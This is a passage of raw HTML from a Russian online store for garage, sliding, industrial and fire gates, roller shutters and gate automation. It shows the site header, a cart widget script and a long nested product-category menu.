									d="M23.886,22.662l-1.23,1.23-6.8-6.8a7.754,7.754,0,0,1-1.289.938,10.057,10.057,0,0,1-1.465.7,8.426,8.426,0,0,1-1.611.439,9.788,9.788,0,0,1-1.67.146A9.115,9.115,0,0,1,6.1,18.56a9.8,9.8,0,0,1-3.018-2.051,9.4,9.4,0,0,1-2.021-3.018A9.276,9.276,0,0,1,.331,9.829,9.413,9.413,0,0,1,9.823.337a9.3,9.3,0,0,1,3.662.732A9.448,9.448,0,0,1,16.5,3.091a9.855,9.855,0,0,1,2.051,3.018,9.136,9.136,0,0,1,.762,3.721,9.873,9.873,0,0,1-.146,1.67,8.531,8.531,0,0,1-.439,1.611,10.205,10.205,0,0,1-.7,1.465,7.768,7.768,0,0,1-.937,1.289l6.8,6.8h0ZM1.327,9.829a8.318,8.318,0,0,0,2.461,5.977,8.7,8.7,0,0,0,2.725,1.846,8.219,8.219,0,0,0,3.311.674,8.017,8.017,0,0,0,3.281-.674,8.881,8.881,0,0,0,4.541-4.541,8.027,8.027,0,0,0,.674-3.281,8.236,8.236,0,0,0-.674-3.311A8.752,8.752,0,0,0,15.8,3.794a8.438,8.438,0,0,0-2.7-1.816,8.341,8.341,0,0,0-3.281-.645,8.552,8.552,0,0,0-3.311.645A8.349,8.349,0,0,0,1.972,6.519a8.539,8.539,0,0,0-.645,3.311h0Z" />
							</svg>
						</span>
					</a>

                    <div class="b-modern-head__cart">
                        <a class="head_mail" href="mailto:vorota-group1@yandex.ru" style="margin-bottom: 6px;max-width: 190px;text-align: left;">vorota-group1@yandex.ru</a>
                        <div class="cart-mobile">
                                                        <!-- noindex -->
                                <script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f')</script><div id="comp_0d8fbc8ae5a683e14d7e83806275591f"><div class="b-headcart" id="rs_cart">
    <a class="b-headcart__link" href="/cart/">
        <div class="b-headcart__icon">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 33 30">
                <path d="M33,9s-0.716-.615-1,0c-1.4,3.031-5,13-5,13H11l1,2H24a2.07,2.07,0,0,1,.939.385,3.151,3.151,0,0,1,.9.631,2.653,2.653,0,0,1,.6.9,3.112,3.112,0,0,1,0,2.191,2.655,2.655,0,0,1-.6.9,3.129,3.129,0,0,1-.9.631,2.548,2.548,0,0,1-1.1.232,2.772,2.772,0,0,1-1.129-.232A2.29,2.29,0,0,1,21.851,29a3.133,3.133,0,0,1-.631-0.9,2.549,2.549,0,0,1-.232-1.1,2.475,2.475,0,0,1,.166-0.9,6.937,6.937,0,0,1,.846-1.1L13,25a8.437,8.437,0,0,1,1.048,1.111,2.5,2.5,0,0,1,.166.9,2.564,2.564,0,0,1-.232,1.1,3.2,3.2,0,0,1-1.527,1.527,2.7,2.7,0,0,1-2.191,0A3.2,3.2,0,0,1,8.735,28.1a2.549,2.549,0,0,1-.232-1.1,2.474,2.474,0,0,1,.166-0.9,4.187,4.187,0,0,1,.432-0.83,2.9,2.9,0,0,1,.664-0.6,3.408,3.408,0,0,1,.8-0.4L5,1H0V0H6L8,8H33V9ZM13.085,27.008a1.543,1.543,0,0,0-.133-0.631,1.914,1.914,0,0,0-.4-0.564,1.574,1.574,0,0,0-.531-0.332,1.788,1.788,0,0,0-.664-0.133,1.539,1.539,0,0,0-.631.133,2.921,2.921,0,0,0-.565.332,2.9,2.9,0,0,0-.332.564,1.526,1.526,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.547,1.547,0,0,0,.332.531,1.862,1.862,0,0,0,.565.4,1.521,1.521,0,0,0,.631.133,1.766,1.766,0,0,0,.664-0.133,1.205,1.205,0,0,0,.531-0.4,1.215,1.215,0,0,0,.4-0.531,1.779,1.779,0,0,0,.133-0.664h0Zm12.418,0a1.543,1.543,0,0,0-.133-0.631,2.948,2.948,0,0,0-.332-0.564,2.954,2.954,0,0,0-.564-0.332,1.543,1.543,0,0,0-.631-0.133,1.71,1.71,0,0,0-.7.133,1.647,1.647,0,0,0-.5.332,1.876,1.876,0,0,0-.4.564,1.527,1.527,0,0,0-.133.631,1.759,1.759,0,0,0,.133.664,1.2,1.2,0,0,0,.4.531,1.241,1.241,0,0,0,.5.4,1.692,1.692,0,0,0,.7.133,1.526,1.526,0,0,0,.631-0.133,1.875,1.875,0,0,0,.564-0.4,1.562,1.562,0,0,0,.332-0.531,1.779,1.779,0,0,0,.133-0.664h0ZM12,21H26L31,9H8l3,12h1Z"/>
            </svg>

            <!--'start_frame_cache_jToipT'-->                                    <span class="b-headcart__empty">Корзина пуста</span>
                    <span class="b-headcart__count">0</span>
                            <!--'end_frame_cache_jToipT'-->        </div>
    </a>
</div>
<script>var rs_cart = new RSLightBasket('rs_cart', 'head', {'IBLOCK_TYPE':'catalog','IBLOCK_ID':'1','PROPS':['CML2_ARTICLE',''],'PATH_TO_ORDER':'/cart/order/','USE_AJAX':'N','PRICE_DECIMALS':'0','COMPONENT_TEMPLATE':'head','AJAX_MODE':'Y','PATH_TO_CART':'/cart/','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','CACHE_TYPE':'A','~IBLOCK_TYPE':'catalog','~IBLOCK_ID':'1','~PROPS':['CML2_ARTICLE',''],'~PATH_TO_ORDER':'/cart/order/','~USE_AJAX':'N','~PRICE_DECIMALS':'0','~COMPONENT_TEMPLATE':'head','~AJAX_MODE':'Y','~PATH_TO_CART':'/cart/','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~AJAX_ID':'0d8fbc8ae5a683e14d7e83806275591f','~CACHE_TYPE':'A'}, '/bitrix/components/redsign/lightbasket.basket/ajax.php', 's1');</script>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '0d8fbc8ae5a683e14d7e83806275591f');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_0d8fbc8ae5a683e14d7e83806275591f'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>                            <!-- /noindex -->
                                                    </div>
                        <a class="header_call widget1 fancyajax fancybox.ajax clearfix" href="/forms/phone/"
                            title="Обратный звонок"><span>?</span><span>Обратный звонок<span></a>
                    </div>
				</div>

			</div>

			
			<!-- 306 -->

		</div>

		<div class="navbar navbar-default mega-menu" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<div class="row">
						<div class="col col-md-12 buttons-1-block-desctop">
							<button type="button" class="navbar-toggle" data-toggle="collapse"
								data-target=".navbar-responsive-collapse">
								<span class="full-width-menu">&nbsp;</span>
								<span class="icon-toggle">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</span>
							</button>
						</div>
					</div>
				</div>
			</div>
			<div class="clearfix"></div>
						<div class="collapse navbar-collapse navbar-responsive-collapse">
				<div class="container container-mobile">
					<!--noindex--><ul class="nav navbar-nav list-unstyled new main-menu-nav main-menu-nav2" style="display:none;overflow: hidden;"><ul class="dropdown-menu list-unstyled dropdown-menu-right"></ul></li><li class="dropdown lvl1 " id="element0"><a href="/catalog/" class="dropdown-toggle" data-toggle="dropdown">Каталог<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/">Гаражные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/raspashnye/">Распашные </a>
																																	<li class=""><a href="/garazhnye-vorota/zaiger-classic-eco/">Zaiger Classic Eco </a>
																																	<li class=""><a href="/garazhnye-vorota/zaiger-classic-top/">Zaiger Classic Top </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/garazhnye-vorota/alutech/">Алютех </a>
																																	<li class=""><a href="/garazhnye-vorota/doorhan/">Doorhan </a>
																																	<li class=""><a href="/garazhnye-vorota/hormann/">Hormann </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой </a>
																																	<li class=""><a href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические </a>
																																	<li class=""><a href="/garazhnye-vorota/mekhanicheskie/">Ручные </a>
																																	<li class=""><a href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные </a>
																																	<li class=""><a href="/garazhnye-vorota/razdvizhnye/">Раздвижные </a>
																				<li class="dropdown-submenu ">												<a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/garazhnye-vorota/garazhnye-vorota-rulonnye/garazhnye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/garazhnye-vorota/sekcionnye/">Секционные </a>
																																	<li class=""><a href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные </a>
																																	<li class=""><a href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные </a>
																																	<li class=""><a href="/garazhnye-vorota/uteplennye/">Утепленные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/vorota-otkatnye/">Откатные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-otkatnye/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/vorota-otkatnye/konsolnye/">Консольные </a>
																																	<li class=""><a href="/vorota-otkatnye/mekhanicheskie/">Механические </a>
																																	<li class=""><a href="/vorota-otkatnye/alutech/">Alutech </a>
																																	<li class=""><a href="/vorota-otkatnye/doorhan/">Doorhan </a>
																																	<li class=""><a href="/vorota-otkatnye/derevo/">Деревянные </a>
																																	<li class=""><a href="/vorota-otkatnye/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/vorota-otkatnye/proflist/">Профлист </a>
																																	<li class=""><a href="/vorota-otkatnye/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/vorota-otkatnye/na-svayakh/">На сваях </a>
																																	<li class=""><a href="/vorota-otkatnye/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/vorota-otkatnye/podvesnye/">Подвесные </a>
																																	<li class=""><a href="/vorota-otkatnye/razdvizhnye/">Раздвижные </a>
															</li></ul>																		<li class=""><a href="/vorota-sekcionnye/">Секционные ворота </a>
																				<li class="dropdown-submenu ">												<a href="/vorota-alutech/">Ворота Алютех<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-alutech/alutech-garazhnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/kalitka/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-otkatnye-vorota/">Откатные серии Prestige </a>
																																	<li class=""><a href="/vorota-alutech/raspashnye-vorota/">Серия Prestige </a>
																																	<li class=""><a href="/vorota-alutech/alutech-rolstavni/">Рольставни серии Prestige </a>
															</li></ul>																		<li class=""><a href="/vorota-doorhan/">Ворота Дорхан </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/">Рольставни<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/rolstavni/avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/prozrachnye/">Прозрачные </a>
																																	<li class=""><a href="/rolstavni/doorhan/">DoorHan </a>
																																	<li class=""><a href="/rolstavni/v-tualet/">В туалет </a>
																																	<li class=""><a href="/rolstavni/na-okna/">На окна </a>
																																	<li class=""><a href="/rolstavni/rolstavni-perfarirovannye/">Перфoрированные </a>
																				<li class="dropdown-submenu ">												<a href="/rolstavni/rolstavni-ruchnye/">Ручные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/rolstavni/alutech/">Alutech </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/">Промышленные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/zaiger-classic-pro/">Zaiger Classic Pro </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/">Распашные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-raspashnye/promyshlennye-vorota-raspashnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/promyshlennye-vorota/alutech/">Промышленные ворота Alutech </a>
																																	<li class=""><a href="/promyshlennye-vorota/doorhan/">Промышленные ворота DoorHan </a>
																																	<li class=""><a href="/promyshlennye-vorota/hormann/">Промышленные ворота Hormann </a>
																																	<li class=""><a href="/promyshlennye-vorota/iz-sendvich-paneley/">Промышленные ворота из сэндвич-панелей </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/">Подвесные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podvesnye/promyshlennye-vorota-podvesnye-shtaketnik/">Штакетник </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-penozapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-rulonnye/promyshlennye-vorota-rulonnye-ekstrudirovannye/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-s-kalitkoy/">С калиткой </a>
																				<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/">Откатные складные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-bez-napravlyayushchey/">Без направляющей </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-panoramnye/">Панорамные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-skladnye-otkatnye/promyshlennye-vorota-skladnye-otkatnye-s-napravlyayushchey/">С направляющей </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/">Откатные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-derevo/">Деревянные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-proflist/">Профлист </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-otkatnye/promyshlennye-vorota-otkatnye-shtaketnik/">Штакетник </a>
															</li></ul>																		<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/promyshlennye-vorota/promyshlennye-vorota-sektsionnye/">Секционные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/">Уличные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-avtomaticheskie/">Автоматические </a>
																				<li class="dropdown-submenu ">												<a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/">Рулонные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-penonapolnennye/">Пенoзаполненные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-stalnye/">Стальные </a>
																																	<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-rulonnye/ulichnye-vorota-vezdnye-rulonnye-ekstrudiya/">Экструдированные </a>
															</li></ul>																		<li class=""><a href="/ulichnye-i-vezdnye-vorota/ulichnye-vorota-vezdnye-podemnye/">Подъемные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/raspashnye-vorota/">Распашные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/raspashnye-vorota/avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/raspashnye-vorota/derevo/">Деревянные </a>
																																	<li class=""><a href="/raspashnye-vorota/sendvich/">Сэндвич-панели </a>
																																	<li class=""><a href="/raspashnye-vorota/shtaketnik/">Штакетник </a>
																																	<li class=""><a href="/raspashnye-vorota/proflist/">Профлист </a>
																																	<li class=""><a href="/raspashnye-vorota/s-kalitkoi/">С калиткой </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/sektsii-zaborov/">Секции заборов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/sektsii-zaborov/alyuminievyy-shtaketnik/">Алюминиевый штакетник </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-iz-svarnoy-setki/">Секции из сварной сетки </a>
																																	<li class=""><a href="/sektsii-zaborov/sektsii-so-stalnoy-ramoy/">Секции со стальной рамой </a>
																																	<li class=""><a href="/sektsii-zaborov/sendvich-panel-sektsii/">Сэндвич панель секции </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/panoramnye-vorota/">Панорамные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/panoramnye-vorota/panoramnye-vorota-skladnye-otkatnye/">Складные откатные </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/protivopozharnye-vorota/">Противопожарные ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/protivopozharnye-vorota/ei-30/">ei-30 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/ei-60/">ei-60 </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-avtomaticheskie/">Автоматические </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-podemnye/">Подъемные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-raspashnye/">Распашные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/s-kalitkoi/">С калиткой </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-sektsionnye/">Секционные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/protivopozharnye-vorota-otkatnye/">Откатные </a>
																																	<li class=""><a href="/protivopozharnye-vorota/rulonnye/">Рулонные </a>
															</li></ul>																		<li class=""><a href="/shtory-protivopozharnye/">Шторы противопожарные </a>
																				<li class="dropdown-submenu ">												<a href="/avtomatika/">Автоматика для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/">Для откатных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/r-tech/">Автоматика R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-r-tech/">Привод R-Tech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/an-motors/">Автоматика AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-otkatnykh-vorot/privod-comunello/">Привод Comunello </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/">Для гаражных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-doorhan/">Привод DoorHan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-garazhnykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/dlya-sekcionnyh-vorot/">Для секционных ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/dlya-sekcionnyh-vorot/gfa/">Автоматика GFA </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/">Для распашных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-came/">Привод Came </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/nice/">Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-doorhan/">Привод Doorhan </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/alutech/">Автоматика Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-hormann/">Привод Hormann </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-an-motors/">Привод AN-Motors </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/bft/">Автоматика BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-faac/">Привод FAAC </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/comunello/">Автоматика Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-comunello/">Привод Comunello </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/naruzhu/">Автоматика наружу </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-raspashnykh-vorot/privod-rychazhnyy/">Привод рычажный </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/">Для промышленных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-nice/"> Автоматика Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-nice/">Привод Nice </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-alutech/">Привод Alutech </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-bft/">Привод BFT </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/avtomatika-dlya-promyshlennyh-vorot-marantec/">Автоматика Marantec </a>
																																	<li class=""><a href="/avtomatika/avtomatika-dlya-promyshlennykh-vorot/privod-marantec/">Привод Marantec </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/">Для рулонных<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/avtomatika-dlya-rulonnykh-vorot/privod-nice/">Привод Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/avtomatika/alutech/">Alutech<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/avtomatika/alutech/aksessuary-alutech/">Аксессуары Alutech </a>
